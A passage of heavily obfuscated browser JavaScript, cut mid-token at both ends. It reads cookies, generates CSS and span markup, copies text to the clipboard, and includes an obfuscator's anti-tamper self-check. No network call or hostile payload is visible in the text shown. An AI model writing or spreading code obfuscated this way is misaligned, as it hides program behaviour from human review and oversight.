,0x119a,0x157e)]))return![];else{var j=g[hR(0x2be,-0x211,-0xf15,-0x927,-0x1e3)+h7(0x1b60,0x193e,0x1a13,0x14e1,0x16ea)];if(!j||A[hW(0x1414,0xcd9,0x117a,0x1812,0xc1f)](j[hR(0x13e7,0xc3b,0x830,0x1587,0xa11)+'h'],-0x757+0x14d+0x60a))return![];var o=j[hW(0x1aca,0xd8e,0x23f0,0x283d,0x2222)](f=>j[h9(-0x2f8,0xc46,0x12bc,0xd9f,0x608)+hC(0x276b,0xfe0,0x1a8d,0x1132,0x1a69)](f[h9(0xb6b,0x22df,0x12d3,0x1fd5,0x16ad)+hR(-0x8ef,-0x68,-0x727,0x125,0x288)+'e']()));return o;}}if(g[hR(-0xce,0xb21,-0x56f,-0x219,-0x72)+'ey']&&A[hR(0x28,0x158b,0x6b,0x1330,0x9c8)](g[hC(0xd47,0x19fa,0x13a1,0x9d2,0x10ac)+'de'],0x6f1*0x3+-0x2402+-0x52c*-0x3)){if(A[hR(0x1261,0xbbc,0x1550,0x771,0x9f1)](A[hC(0x1dd8,0x19a2,0x1f3c,0x1b36,0x174f)],A[hR(0x2b,0x48b,0xc6c,0xd24,0x7df)])){var [o,f]=u[hW(0x3d3,0x761,-0x5c6,0xaef,-0x236)](u,[{'data':u[h7(0x198d,0x1b28,0xd6c,0x2141,0x1f23)]}]);return o['id']=S,o[hC(0x1b6c,0xe79,0x1b16,0x1e15,0x13b3)+h9(-0x5e,0x16ef,0xb55,0x1113,0x9c0)]=u[hC(0xb31,0xade,0x17c5,0x1d87,0x134a)](s,Z[u[h7(0xa8e,0x3fe,0x599,0x22f,-0x307)]]),o;}else return![];}}};}function R2(){var U={};function hh(A,U,e,g,u){return Wx(U- -0x1b5,U-0xda,e-0x1c,g-0x3b,e);}U[hv(0x631,0xd1e,-0x458,0xf45,0x8be)]=function(u,S){return u===S;};function hy(A,U,e,g,u){return Wk(U- -0x1c,U-0xa1,e-0x8a,g-0x1ed,u);}U[hh(0x1385,0x953,-0x378,-0x3ec,0x41f)]=hB(0x18dc,0xacd,0x11af,0x12ba,0x1e3f)+hB(0xcd7,0x218b,0x1622,0x1ba4,0xfbf)+hh(0xa76,0x117c,0xae1,0x48a,0x130e)+hA(0x113b,0xf11,0x781,0x140,0x1407)+hv(0x428,-0xdd,-0x1fe,-0x42a,0x995)+hA(0xad0,0xec4,0x14df,0x157,0x1689)+hy(0xe90,0xbbe,0x1831,0x1236,0x100b)+hh(0xf32,0x1477,0x1dbe,0x1079,0x1af4)+hh(0x7ad,0xb7b,0x232,0x154d,0x54b),U[hh(0x1bf9,0x1c0e,0x17c5,0x1e94,0x142d)]=function(u,S){return u!==S;},U[hy(0xd2,0x499,0x485,0x1224,0x9d6)]=hy(0x16b8,0x1b67,0x1866,0x1e98,0x1829);function hA(A,U,e,g,u){return Wr(U-0x550,A,e-0x1ae,g-0xd1,u-0x1bc);}U[hy(-0x4f5,0x8a1,0x666,0x116f,0xcdb)]=hA(0x1150,0x1bad,0x10b5,0x1afe,0x14bd);var e=U;const g=document[hB(0x1b2a,0x13f4,0xe40,0x114c,0x9c7)+hh(0x1f04,0x1958,0xf22,0x1041,0x1f96)+hB(0x1df9,0x12d9,0x177c,0xaf5,0x244f)+'l'](e[hy(-0x17e,0xa6f,0x1071,0x117a,0x13bc)]);function hv(A,U,e,g,u){return Wn(A-0xeb,u-0x134,e-0x9b,U,u-0x107);}function hB(A,U,e,g,u){return Wk(e- -0x7f,U-0x86,e-0x15a,g-0xa4,g);}for(let u of g){if(e[hB(0x1f36,0x1442,0x1cc7,0x1c00,0x1e43)](e[hB(-0x134,0x982,0x436,0x1039,-0x98e)],e[hh(0xac7,0x785,0xfd,0x853,0xdb0)]))return u[hA(0xdba,0xd33,0x19c3,0x5e7,0x36e)];else{var [s,Z]=e[hA(-0x463,0x371,0xe62,0x18f,0x113f)]('=');if(e[hh(-0xe8,0x626,-0xb9,-0x784,0x709)](s,g))return Z;}}return![];}function R3(A,U=undefined){function hS(A,U,e,g,u){return Wk(U- -0x1d5,U-0x128,e-0x86,g-0xa2,g);}var e={'CuNYB':function(g,u){return g===u;},'jHaLl':hU(0x7bc,0x1854,0x8a7,-0x232,0xac8),'zECYG':he(-0x5ff,-0x4c0,-0x6fe,0x51a,0xe1d),'BMBZk':function(g,u){return g(u);}};if(!U){if(e[hU(-0x528,0xfd6,-0x13e,-0x523,0x200)](e[hu(0x1c1c,0x1ccf,0x133c,0x1c7b,0x1a64)],e[he(0x264d,0x1501,0x12ad,0x1e74,0x214a)]))return U;else U=e[hg(0x14da,0x3df,0xa6e,0x486,0xc5d)](Cm,-0x19cb+-0x33a*-0x8+0x4);}function hU(A,U,e,g,u){return Wn(A-0x1e6,u- -0x589,e-0x14b,g,u-0xc3);}function he(A,U,e,g,u){return Wr(g-0x6a7,U,e-0xca,g-0x67,u-0x10e);}A[hg(0x12d,0x4f9,0xd72,0x428,0xff)+hu(0x1d7d,0x1608,0x191b,0x1ced,0x23fb)][he(0x6f0,0xa9c,0xc53,0x693,-0x676)](U);function hu(A,U,e,g,u){return Wr(A-0x6f8,e,e-0x1ba,g-0xa8,u-0x95);}function hg(A,U,e,g,u){return Wk(e-0x23,U-0x1aa,e-0x12,g-0xf5,g);}return[A,U];}function R4(A){function hj(A,U,e,g,u){return Wk(g- -0x376,U-0x7b,e-0x160,g-0x197,U);}var U={'rFQjE':hs(0x5dc,0x117a,0x27e,0x49b,0x297),'muLEI':hs(0x757,0xa33,0xae1,0x564,-0x5ed)+hZ(-0x4ee,-0x357,0x1550,0x7e1,0xba9),'tIhtN':function(g,u){return g(u);}},e=document[hT(0x1462,0x1826,0x19a5,0xad7,0x194c)+hs(0xef3,0x1398,0x2556,0x1981,0x115f)+ho(0x2a8,0x157,0x205,0x13a2,0xb72)](U[ho(0x1469,0x105a,0x1d,0x1ce,0xdf0)]);function ho(A,U,e,g,u){return Wx(u- -0x92,U-0x4e,e-0x51,g-0x1f,U);}function hs(A,U,e,g,u){return WM(A,g- -0x13a,e-0xc7,g-0x8,u-0x137);}function hZ(A,U,e,g,u){return Wk(g- -0x47,U-0x9b,e-0xc5,g-0x68,A);}function hT(A,U,e,g,u){return WM(u,U-0x272,e-0x10e,g-0x12,u-0x19d);}e[hT(0xc5a,0x3e9,-0x22e,-0x2fc,0x66e)]=U[hj(0xc0a,0x117e,0x1347,0x837,0x1603)],e[ho(0x21a7,0x2710,0x1b90,0x1905,0x1a45)+hT(0x143c,0xd0d,0x8dd,0xbe,0x1369)]=U[hj(0x137,0x15c0,0x152c,0xc86,0xead)](R5,A),document[hT(0x1075,0x2e3,-0x57,-0x895,0x10a7)][hT(0x1c51,0xfcc,0x19d9,0x1b9b,0x604)+hj(0x42a,0x8c1,0x17fe,0xe06,0xeab)+'d'](e);}function R5(A){function hP(A,U,e,g,u){return Wk(U- -0x617,U-0x19,e-0x30,g-0x11a,e);}function hw(A,U,e,g,u){return Wk(u-0x12f,U-0x180,e-0x1c8,g-0x83,U);}function hY(A,U,e,g,u){return Wr(e-0x4e3,A,e-0x0,g-0xc6,u-0x1c6);}function hG(A,U,e,g,u){return Wx(e- -0x531,U-0x97,e-0x1ec,g-0xc1,A);}function hf(A,U,e,g,u){return WM(A,e- -0x2d4,e-0x154,g-0x163,u-0x56);}var U={'ykxtq':function(e,g){return e||g;},'REWAE':function(e,g){return e<g;},'PIeQM':function(e,g){return e==g;},'GpLtH':function(e,g,u){return e(g,u);},'gNIeU':function(e,g,u){return e(g,u);},'dckSd':function(e,g){return e(g);},'hcnOp':function(e,g,u){return e(g,u);},'binJe':function(e){return e();},'ABJbI':function(e,g){return e===g;},'ihMWq':hf(0xc12,-0xd6,0x4e9,-0x3ca,0x1140),'PYIYM':hP(0xf99,0x107b,0x1192,0x113f,0x11d7),'xBBqu':function(e,g){return e===g;},'vOrvs':hP(0x2af,-0x1e3,-0x78,-0xc64,-0xad7),'DUiKj':hG(-0x17,0x9e3,0xcf8,0x6b6,-0x4e),'VsMAV':function(e,g){return e+g;},'PXBJX':function(e,g){return e+g;},'LpzQG':function(e,g){return e+g;},'BNNLf':function(e,g){return e+g;},'GuzCk':hY(0x27a8,0x1f9b,0x1a64,0x20a9,0x143d)+hf(0x135,0xbed,0xe0d,0x1256,0x11d5)+'\x20','TLrZw':function(e,g){return e(g);},'gRHjJ':function(e,g){return e!==g;},'WePcO':hw(0x1566,0x1c8d,0x1931,0x9af,0xf27),'tNosA':hG(-0x332,-0x66,-0x2d,0x47a,-0x54),'pXtky':function(e,g){return e+g;},'WLZaP':function(e,g){return e+g;},'aOWrX':function(e,g){return e+g;},'mxULr':function(e,g){return e+g;},'CxZLO':hG(-0x156,-0x41b,0x46b,-0x775,0x1ae)+hw(0x990,0xdc0,-0x77a,0xcd,0x532),'dfSEn':hP(-0x59a,-0x2f,-0x6a0,0x9be,-0x55a),'xEBsq':function(e,g){return e(g);},'bjPlU':function(e,g){return e===g;},'YFsQH':hG(0x16ef,0x184a,0x19d5,0xe2a,0x13ff),'lfwnM':function(e,g){return e(g);},'BiQdE':function(e,g){return e+g;},'oTKyI':function(e,g){return e+g;}};return A[hw(0xaf4,0x16fd,0xa10,0x1231,0xcce)+'e'](function(e,g){var u={'caCzJ':function(P,Y){function hd(A,U,e,g,u){return y(u-0x1b0,e);}return U[hd(0x1135,0xbeb,0x1d04,0xb49,0x153f)](P,Y);},'SOtRz':function(P,Y){function ht(A,U,e,g,u){return y(g- -0x246,u);}return U[ht(0x534,-0x5eb,0x180,0x377,-0xbd)](P,Y);},'ohYsB':function(P,Y){function hL(A,U,e,g,u){return y(e-0x3be,U);}return U[hL(0x102f,0x111d,0x13ae,0x1665,0x1869)](P,Y);},'ajLul':function(P,Y,G){function hJ(A,U,e,g,u){return y(A-0x245,u);}return U[hJ(0xeff,0x1531,0x1328,0x5b9,0x1b2e)](P,Y,G);},'DUAly':function(P,Y,G){function hF(A,U,e,g,u){return y(A-0x83,u);}return U[hF(0x161e,0x9cb,0xaa3,0x22ed,0x90b)](P,Y,G);},'kBYQD':function(P,Y){function hl(A,U,e,g,u){return y(u- -0x37c,U);}return U[hl(0x179d,0x1b65,0x1521,0x1609,0x179b)](P,Y);},'bnCzQ':function(P,Y,G){function hI(A,U,e,g,u){return y(u-0x5b,e);}return U[hI(0x171d,0xb00,0x8f6,0x814,0x131d)](P,Y,G);},'AaBgz':function(P){function ha(A,U,e,g,u){return y(e-0xd,g);}return U[ha(0x15f9,0x1081,0x1c34,0x1107,0x1ced)](P);}};function hz(A,U,e,g,u){return hf(A,U-0x56,e-0x6e0,g-0x196,u-0x63);}function hV(A,U,e,g,u){return hG(u,U-0x22,A-0x13a,g-0x4c,u-0x19e);}function hc(A,U,e,g,u){return hY(u,U-0x1bf,U-0x178,g-0x10e,u-0xd7);}function hQ(A,U,e,g,u){return hY(A,U-0x91,e- -0x427,g-0x1bf,u-0x90);}function hK(A,U,e,g,u){return hf(g,U-0x14d,u-0x551,g-0x144,u-0x19b);}if(U[hV(0xa86,0xf6e,0x668,0xfd7,0xef2)](U[hQ(0xba5,0x152d,0xb1a,0x320,0x15c)],U[hV(0x1656,0x220c,0x1c43,0x21e7,0x9b1)]))return!![];else{var {Ef:S,name:s,EP:Z,media:T,data:j}=g;if(Z){if(U[hz(0x2189,0x113e,0x1eb6,0x24ef,0x21c7)](U[hK(0xdd5,0x148c,0xc59,0x34f,0x106e)],U[hV(0x156f,0x801,0x954,0xa23,0x1680)])){var G=u[hz(0x1618,0x649,0x120e,0x1a75,0x1fa0)](S,'')[hQ(-0xad2,0x25b,-0x123,-0x62c,-0x10a)](''),w=[];for(var F=-0x2114+-0x1c9+0x5*0x6f9;u[hV(0x403,0xbea,0x6c6,0x99,-0x39)](F,G[hz(0x1b8f,0x1e43,0x10f1,0x1e4d,0x1256)+'h']);F++){w[hQ(0x9f2,-0x13b,-0x152,-0x2b0,0x5b2)](G[F]);if(u[hK(0x15a8,0xa33,0x1b22,0x13cf,0x178c)](u[hc(0xe50,0x93a,0x61,0x6a4,0xc6c)](o,-0x1*0x13d2+-0x2*0xf1+-0x1*-0x15b5,0xb0*-0x17+0xa7*0x2+0x3b*0x3f),u[hz(0x1282,0x419,0x9ba,0xb20,0xef)](f,-0x1*-0x5+-0xc9a+0x1*0xc96,-0x4a9*0x2+-0x27*-0xb9+-0x12da))){var l=u[hV(0xb7,-0x8d,0xca,0xa00,0x20f)](G,u[hz(0x21b2,0x1d46,0x1fcc,0x2af9,0x14a8)](w,-0x1763+0x1ac1+-0x35c,-0xe10+0x18cd+0x1*-0xab7));w[hV(0x17,0x5e2,-0xa4,-0x2b3,-0x564)](hc(0x3d,0x58f,0x767,0xf8c,-0x637)+hQ(0x22f4,0xd77,0x196e,0x14fb,0x22ef)+hQ(0x14c1,0x504,0xca6,0x104d,0xb4d)+hc(0x1712,0xb24,0x14d4,0x179b,0xa48)+hz(0x1691,0xc8d,0x1106,0x771,0x19d2)+'\x27>'+l+(hc(0x19f4,0x1d93,0x1270,0x20f4,0x1c04)+'n>'));}}return w[hV(0xfc5,0x33b,0x19a2,0x1876,0x741)]('');}else return U[hV(0x50d,-0x1d8,-0x855,0x1099,-0x224)](U[hQ(0x10f6,0x34f,0x3a4,-0x936,0x44f)](U[hV(0x1151,0x12ef,0x8a1,0x3ce,0x73e)](U[hc(0x1ba6,0x1587,0xf26,0x86b,0x1002)](U[hc(0x1721,0x184d,0xd5a,0x149b,0xf33)](U[hz(0x17b6,0x24be,0x1a22,0x269b,0x167b)](e,'\x20'),U[hc(0x181,0x861,0xd1c,0x1042,0xf70)]),s),'\x20{'),U[hV(0x1317,0x1fd0,0x8e2,0x1ee4,0x19f1)](R5,Z)),'}');}else{if(T){if(U[hK(0xd50,0xbe2,0xf2a,0xa33,0x145b)](U[hQ(0x426,0x13c8,0xd75,0x1309,0x41e)],U[hz(0x12e8,0x143a,0x12ae,0x176a,0x548)]))return U[hK(0xf80,0x2147,0x1c26,0x27d2,0x1b3a)](U[hV(0x1295,0x16c1,0xf84,0x113d,0x1515)](U[hc(0x18dc,0xf40,0xa02,0x1c87,0x1694)](U[hV(0x1151,0x128d,0x7f6,0x744,0xeef)](U[hK(-0x858,0x44,0xad0,-0x2f6,0x323)](U[hQ(0x14ed,0x932,0x9a1,0x951,0xac6)](e,'\x20'),U[hQ(0xf3a,0x1009,0x1546,0x22ac,0x1082)]),s),U[hQ(0x264,-0x62f,0x274,-0x83d,0x8ff)]),U[hz(0x20ee,0x11f9,0x1674,0x1e3c,0x1dc2)](R5,T)),'}');else u[hQ(0x62b,0x8fe,0x1359,0x1ff2,0xe6a)](U);}else{if(U[hK(0x510,0x11f2,0x18c1,0x1b6b,0x1248)](U[hz(0xab4,0x1f97,0x1824,0x1127,0x1e5e)],U[hc(0xe07,0x1799,0x18ee,0x1419,0xa42)])){var o=j[hc(0x78,0x47c,-0x199,0xc3e,0xde)](';'),f=U[hK(0x1d7a,0x1024,0x162a,0x1913,0x18ba)](CM,o);return U[hc(0x943,0xf40,0x479,0x149a,0x7b4)](U[hK(0x7de,-0x1c1,0xa2d,0x32b,0x6d3)](U[hc(-0x338,0x7d7,0x504,0xb9,-0x216)](U[hK(0x1bb2,0x1031,0xcf1,0xfef,0x1982)](U[hK(0x104e,0xd61,0x79a,0x9c6,0x1483)](e,'\x20'),S),'{'),f[hV(0xfc5,0x1b60,0x97b,0x345,0x1212)](';')),'}');}else{if(u){var d=T[hV(0x4a,-0x5dd,0x2e3,0xb26,-0x4c2)](j,arguments);return o=null,d;}}}}}},'');}function R6(A){function hp(A,U,e,g,u){return Wk(U- -0x5e,U-0x1a0,e-0x10b,g-0x142,g);}function hx(A,U,e,g,u){return Wn(A-0x15b,g- -0x610,e-0xd,u,u-0x44);}function hn(A,U,e,g,u){return Wn(A-0x1a8,e- -0x29b,e-0x103,u,u-0x9d);}var U={'NsVOY':hp(0x13ee,0x1de2,0x18e5,0x2703,0x29cc)+hX(0x13e7,0x18c5,0xb86,0x17ab,0x20d1)+hX(0x1869,0x14ea,0xbba,0xf70,0x1738),'shZMD':function(g,u){return g(u);},'oIvAb':hb(0x19e6,0x15f3,0x2151,0x2449,0x1908)+hp(0x585,0x5f1,0xf94,0x11cd,-0x724)+hX(0x198b,0x1d40,0x2510,0x2a1a,0x2945)+hX(0x14c1,0x86a,-0x4bf,0x3e5,0xfe3)+hn(0xa11,0x69a,0x815,0xd7c,-0x597)+hp(0x20f0,0x1368,0xa10,0x1928,0xed3)+hx(0x14c5,0x14ec,0x50e,0x11b9,0x5df)+hn(0x119f,0x19b6,0x16a0,0x104d,0x8d7)+hx(0x1638,0x172a,0x153e,0x112c,0xdd3)+hn(0x1168,0x999,0xebf,0x241,0x936)+hX(0x1518,0xc97,0x119c,0x344,0x1778)+hb(0x13ce,0x14cc,0x1e81,0xdac,0x10f5)+hX(-0x7b8,0x482,0x1131,0x4ce,-0x38b)+hX(0x56d,0x482,-0x19f,0x1002,0x234)+hx(0x13a5,0x3d1,0x139a,0x827,0xd36)+hx(-0x44,-0x600,0x372,0x413,0xa68)+hx(0x1238,0x1360,0x4e6,0xbe3,0x555)+hp(0x165e,0xea0,0x1a12,0x532,0x17ca)+hb(0x1bab,0x26d4,0x1be3,0x2277,0x1fcd)+hn(0x1138,0x1da3,0x1610,0x13bc,0x1b7d)+hX(0xad0,0x1374,0x878,0x20ac,0x1125)+hx(0x1bd8,0x804,0x1e4a,0x116a,0xaf5)+hb(0x18ee,0x151f,0x15fc,0x1da3,0x1cbb)+hn(0x17d9,0x24f,0xeb2,0xc20,0x1706)+hn(0x221e,0x1183,0x1bf1,0x1ead,0x1373)+hp(0x1120,0x1da8,0x1f36,0x1b91,0x24e3)+hb(0x75a,0xba7,0xa9,0x2f0,-0x1d6)+hb(0x367,0xc1d,0x44a,-0x3a2,-0x498)+hn(0x3c6,0x977,0x234,-0x51d,-0x80c)+hb(0xe22,0xf3e,0xc2a,0xbe6,0x131e)+hp(0x1213,0x1504,0x117f,0xef8,0xa93)+hx(0x11be,0x84e,-0x436,0x54f,0x9d7)+hx(0x13d4,0x162e,0x961,0xfdd,0x12bf)+hx(0x6a3,0xc56,0x15e3,0x1384,0x18b8)+hX(0x2100,0x1954,0x2321,0x10ea,0x10a8)+hp(-0x4a4,0x44c,0xfd7,-0x6f7,0xe81)+hX(0x1b13,0x11a2,0x16bc,0x180b,0x11ea)+hn(0x554,0x8b3,0x8fb,0xc92,-0x3b2)+hX(0x16dc,0x113f,0x1dd3,0x19f3,0x1766)+hX(0x530,0x9a5,0x1204,0x11fe,0x149a)+hX(0x216,0x79b,0x14ca,0x121e,0x8e8),'AtbPj':function(g){return g();},'JCtPT':function(g,u){return g+u;},'UBAoU':function(g,u){return g(u);},'ErTdT':hp(0x205,0x717,0x1262,0x73f,0x10c3)+hX(0x143b,0x11b3,0x1a7d,0xab6,0x6a6)+hp(0xa6d,0x8f0,0xd52,0x319,0x169)+')','tZEHR':hn(0x1379,0x770,0xa67,-0x2d0,0x16ec)+hX(0x1731,0xb33,0x596,0x1818,0x410)+hx(0x1369,0x7c4,0x359,0xf77,0x176e)+hx(0x2085,0x1070,0x1a11,0x146e,0x8fb)+hp(0xf23,0xcbd,0xee4,0x143b,0x360)+hn(0x2704,0x2330,0x1bb4,0xefd,0x1fa9)+hp(0x1d2f,0x159a,0x15fe,0xc6d,0x119a),'zPTvS':function(g,u){return g(u);},'RsugD':hX(0xfbd,0x13be,0x6f9,0x1446,0x1775),'SFnwh':hX(-0x15c,0xc11,0x1d3,-0xdc,-0x45),'duDeO':function(g,u){return g+u;},'Sqycj':hX(0x1e83,0x1689,0x2261,0x1292,0x14aa),'qBUsD':function(g,u,S){return g(u,S);},'GDGot':function(g,u){return g*u;},'TAqrg':function(g,u){return g-u;},'rIPnw':function(g,u){return g+u;},'BbufO':function(g,u){return g||u;},'CJAyJ':function(g,u){return g!==u;},'vRZXX':hn(0x999,0x7ad,0xeb0,0xe54,0xd9),'oMBlD':hx(0xae3,0x1010,-0x444,0x51e,0xa99),'urpzt':hb(0x188d,0x20cd,0xdd5,0x1d67,0x260a),'kXOEg':function(g,u){return g===u;},'dnBJl':hp(0x8f6,0x1099,0xc05,0x127a,0x10b5),'TjLnX':hX(0x12ba,0xea4,0x161d,0x1c61,0x16a5),'jHgDq':hp(0x2053,0x1a17,0x1d84,0x1900,0x1f0b)+hb(0x1b77,0x177d,0x185b,0x22ba,0x1fea),'gWRKC':hp(0x1269,0x1e33,0x1c46,0x10d5,0x19d1),'zBenj':hp(-0x9,0xb5c,0x574,0x801,0x1228),'MJKKb':hX(0x9a9,0xd7d,0x10e8,0x30a,0xb7e),'gtScm':function(g,u){return g===u;},'bcXRu':hp(0x3df,0xc0e,0x1323,0xd6f,0x1199),'XrFDm':function(g,u){return g!==u;},'NoBHI':hb(0x187b,0x23ea,0x1e1b,0x2217,0x16cc),'kfOBs':hx(0x203,0xbc9,0xe71,0x9f3,0x124c)};function hX(A,U,e,g,u){return Wr(U-0x528,A,e-0x64,g-0x27,u-0x1bc);}function hb(A,U,e,g,u){return Wr(A-0x577,U,e-0x52,g-0x3c,u-0xa6);}if(window[hp(0x1b74,0x107b,0xdc7,0x37c,0x17ba)+hX(0x2c5,0xab3,0x14f9,0x52a,0x15cd)+hX(0x18b2,0xcd3,0x7c9,0x11a,0x17de)]&&window[hx(0x11e1,0xf37,0x13c5,0xaf5,0x1311)+hx(-0x4c2,0x10f7,0x1dd,0x546,0x8ff)+hn(0x87a,0xb66,0xadb,0x21d,0x627)][hb(0x1b7c,0x1f4a,0x161e,0x183b,0x238b)+'ta']){if(U[hX(-0x1d9,0x7ed,0x1103,0x1272,0x1483)](U[hp(0x1b7b,0x1d76,0x19d7,0x164c,0x1795)],U[hn(0x2871,0x1c15,0x1b65,0x1eb4,0x1750)])){var u=U[hn(0xe94,0x873,0x1376,0x1648,0x1920)][hb(0x398,0x313,0x4a1,0x480,0x57e)]('|'),S=0x107*-0x21+-0x19f2+0x3bd9;while(!![]){switch(u[S++]){case'0':s[hb(0xff7,0x6ce,0xec1,0x15f2,0x1026)+hX(0x618,0x1105,0xc00,0xfed,0x1030)+'d'](U[hX(0x191a,0x1a1d,0x15a0,0xec1,0x1a9d)](o,T));continue;case'1':var [s,Z]=U[hp(0x177f,0x1a36,0x126d,0x1ec1,0x2188)](s,[{'data':U[hX(0x77c,0x12cb,0x124b,0x13f8,0x1f61)]}]);continue;case'2':s[hx(0x1292,0xee9,0x151b,0xa3b,0x179a)+hb(0x1154,0x534,0x5c7,0x13d0,0x1725)+'d'](U[hb(0x1b73,0x1164,0x272a,0x1466,0x13e4)](T));continue;case'3':var T=U[hp(0x85d,0x530,0x81d,0x900,0x1143)]('i',U[hx(0x149f,0x1b11,0xa47,0x14b0,0xd0c)](Z,0x140a+-0x9d2+0xa32*-0x1));continue;case'4':return s;case'5':s[hb(0xff7,0x125e,0x50d,0xcfd,0xa6e)+hb(0x1154,0x4ff,0x1e00,0x1aa1,0x78c)+'d'](U[hx(0x11f9,-0x24,0x980,0x503,0x1221)](f,T));continue;case'6':s[hX(0x1d3a,0xfa8,0x1869,0xc49,0x191d)+hX(0xf8d,0x1105,0xe69,0x963,0x13d9)+'d'](U[hp(0x2051,0x1b3d,0x1d96,0x1f87,0x159e)](j));continue;}break;}}else return clipboardData[hx(0xa90,0x1919,0x1eb1,0x15c0,0x235d)+'ta'](U[hb(0x1674,0x11e5,0x1399,0x12d2,0x13ed)],A);}else{if(document[hX(0x1597,0xe48,0x5ec,0x179,0x174f)+hb(0x3ad,0x10c4,-0x58b,0xe31,-0x631)+hx(0x5fd,0x1805,0x9a6,0xb9d,0x1373)+hX(0x1478,0xe77,0x6b8,0x1738,0x9dc)+'d']&&document[hb(0xe97,0xcc3,0x42d,0x18b5,0x1a9a)+hp(0xdb6,0x377,0x30c,-0x89,-0x330)+hx(0x1206,0xb,0x12a0,0xb9d,0xc47)+hp(0x418,0xe90,0x1309,0x1adf,0x7b7)+'d'](U[hx(0x1db8,0xdec,0x10a5,0x1507,0x1d4c)])){if(U[hp(0x1b4c,0x1bc0,0x1f94,0x20d0,0x21ef)](U[hx(0x58,0x10bd,0x16bc,0xa9c,0xd02)],U[hp(-0x4c5,0x3d2,-0x3f2,0x99e,0x277)]))return;else{var e=document[hp(0x1fc9,0x181b,0xaef,0x1f89,0x116d)+hp(0x138c,0x1d22,0x1fdc,0x1607,0x2639)+hn(-0xd1,0x6da,0x918,0xdb,0xf9)](U[hp(0x107f,0xaec,0x2df,0x881,0x169f)]);e[hb(0x15e6,0x2121,0x1038,0x1084,0x161e)+hb(0xa3e,0x1126,0x7e5,0x136b,0x17d7)+'t']=A,e[hn(0x8f4,0x405,0x62b,0xe07,0x1031)][hx(0x1593,0x1445,0x191a,0x15ca,0xfcc)+hx(0x1a6e,0x6f7,0xfff,0x11e7,0x1c22)]=U[hx(0x7d5,0xad3,-0x6b7,-0x296,0x60f)],document[hx(-0xb35,-0xdfe,0x377,-0x2ae,-0x4ad)][hn(0xe13,0x1843,0xdb0,0x8ad,0xae5)+hb(0x1154,0x17fa,0x15ef,0x1685,0x16c8)+'d'](e),e[hx(0x97,0x367,-0x375,0x7a4,-0x451)+'t']();try{if(U[hX(0x1506,0x7ed,0xb53,0x873,0x1040)](U[hx(0x123,-0x548,-0x102,0x777,0x12cf)],U[hX(0x11d1,0xed0,0xfac,0xabb,0x16ba)]))return document[hX(0xa9e,0x769,0x67f,0xc1,0xaca)+hn(0x12a9,0xd22,0x677,0xb58,0xa27)+'d'](U[hX(0x1ef2,0x1a74,0xee4,0x1c9d,0x25c7)]);else aVHyDq[hb(0xf5f,0x89b,0x1472,0xa94,0x16b6)](S,this,function(){function hr(A,U,e,g,u){return hX(g,U- -0xf7,e-0x1b8,g-0x4,u-0x188);}function hk(A,U,e,g,u){return hX(g,e- -0x258,e-0x1a2,g-0xba,u-0x1d3);}var L=new o(aVHyDq[hk(0x1147,0x9dd,0xc82,0x104,0x1913)]),J=new f(aVHyDq[hr(0x1691,0x1925,0x1812,0x25ec,0x123a)],'i');function hN(A,U,e,g,u){return hX(A,e- -0x26,e-0x56,g-0x1ae,u-0xb5);}function hM(A,U,e,g,u){return hX(U,e- -0x3e7,e-0xe6,g-0x16b,u-0x32);}var F=aVHyDq[hk(-0x75,-0x4d3,0x16f,0x1ec,-0x3ee)](P,aVHyDq[hD(0x10ec,0x118e,0xf1e,0xa67,0x1cf4)]);function hD(A,U,e,g,u){return hp(A-0x1ae,e- -0x19a,e-0x174,g,u-0x1a7);}!L[hk(0xdb9,0xf1a,0x240,-0x1ba,-0x7a2)](aVHyDq[hk(-0x1b8,0x44a,0x2bf,-0x9b5,0x3cf)](F,aVHyDq[hN(0x518,0x1358,0xb6f,0x1147,0x1499)]))||!J[hD(-0x823,-0x83b,0x317,0x63f,0x28c)](aVHyDq[hr(0x1097,0x1197,0x92f,0x1aa2,0x1d97)](F,aVHyDq[hD(0x1de0,0x2863,0x1b52,0x25b1,0x1772)]))?aVHyDq[hD(0xae2,0x833,0x246,-0x811,-0x6a5)](F,'0'):aVHyDq[hr(0x119b,0x1a2d,0x14b1,0x188a,0x1fa2)](G);})();}catch(s){return U[hx(0x10d0,0x17dc,0x1566,0x1446,0xab3)](U[hx(0xa34,0xea6,0x1753,0x11df,0xae0)],U[hn(0x12a3,0x1846,0x1554,0xd71,0x1aa8)])?![]:U[hn(0xe1d,-0x9ec,0x31f,0x77e,0x8f8)](S[hx(-0x4c3,-0x81b,0xb19,0x4f7,0x4f9)](U[hp(0x1e99,0x199c,0x162c,0x2636,0x2125)](s[hn(0x1b02,0x123e,0x1027,0x13fe,0x14ce)+'m'](),U[hp(-0x2dc,0x530,0x5e,0xea1,-0x43d)](U[hX(0x1600,0x168e,0xeb2,0x1055,0xa4c)](Z,T),-0xa1b+0xff3+-0x73*0xd))),j);}finally{U[hb(0x9ec,0x163a,0x9d3,0x1090,0xfc6)](U[hn(0x15b3,0x9c5,0x1394,0x12a8,0x1cba)],U[hx(0x1a4,0x18b6,0x5e1,0xb3a,0x112b)])?document[hb(0x30e,-0x339,0xb3a,-0x68d,-0x12b)][hp(-0x13c,0x7dd,-0x7,0xd24,0xb16)+hb(0x1d37,0x18d8,0x257e,0x1ea0,0x26f1)+'d'](e):g['Ef']=U[hn(0x1490,0x1937,0x1096,0x187b,0xacf)](U[hn(0x6a3,0xeaf,0xa8b,0xe70,0xc9f)]('.',u),U[hn(0x165a,0xd6e,0x14e1,0xd20,0x1b10)](S,''));}}}}}function R7(A,U){function hH(A,U,e,g,u){return WM(U,g- -0x1a8,e-0x1f1,g-0x18e,u-0x173);}function hi(A,U,e,g,u){return Wk(e-0x12d,U-0x35,e-0x10e,g-0xa2,U);}function hO(A,U,e,g,u){return Wx(A- -0x44e,U-0x1e5,e-0x14f,g-0x19e,u);}function hm(A,U,e,g,u){return Wk(g-0x124,U-0x1c4,e-0x1f4,g-0x70,U);}var e={'iKQTV':hq(0x1b20,0xf33,0x1c7a,0x1a81,0x1755)+hq(0x117d,0x997,0x14b0,0xa1b,0x1682)+'2','ZDZlB':hm(0x1e43,0x250d,0x27f6,0x1b99,0x1838)+hm(0x1ff6,0x1f49,0x29a3,0x1cc3,0x1bbd),'QdoXp':hH(0xdbd,0xcbf,0x1096,0x1448,0xc2f),'PBUDB':hq(0x1f5d,0x26c7,0x1def,0x2a71,0x24be),'sQXSS':function(g,u){return g==u;},'ZcLBl':hq(0xdfc,0x118,0xe1b,0xf40,0xc2e),'gfUVt':hq(0x1486,0xe19,0x10f4,0x210a,0x735),'Aqppz':function(g,u){return g+u;},'uzMts':function(g,u){return 